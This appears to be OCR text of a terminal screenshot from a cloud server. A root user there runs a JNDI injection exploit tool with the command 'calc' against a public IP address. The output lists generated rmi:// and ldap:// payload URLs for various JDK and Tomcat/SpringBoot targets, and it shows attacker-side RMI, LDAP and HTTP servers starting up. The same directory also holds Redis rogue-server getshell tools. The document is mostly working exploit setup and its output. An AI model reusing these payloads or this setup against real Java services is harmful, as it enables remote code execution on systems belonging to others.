 1 阿里云k8s一个月学生免费服务器 × +
etcd-v3.5.13-linux-amd64 haha.txt metarget redis-rogue-getshell-master test.yaml
haha.sql JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar recommended.yaml redis-rogue-server-master
root@iZ0jl9lv6vnx2pmehnlogwZ:~#
root@iZ0jl9lv6vnx2pmehnlogwZ:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 8.130.75.40
[ADDRESS] >> 8.130.75.40
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://8.130.75.40:1099/q9nrdj
ldap://8.130.75.40:1389/q9nrdj
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://8.130.75.40:1099/st0ujc
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://8.130.75.40:1099/cnaruz
ldap://8.130.75.40:1389/cnaruz
----------------------------Server Log----------------------------
2024-05-19 14:41:54 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-05-19 14:41:54 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-05-19 14:41:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换) 历史 选项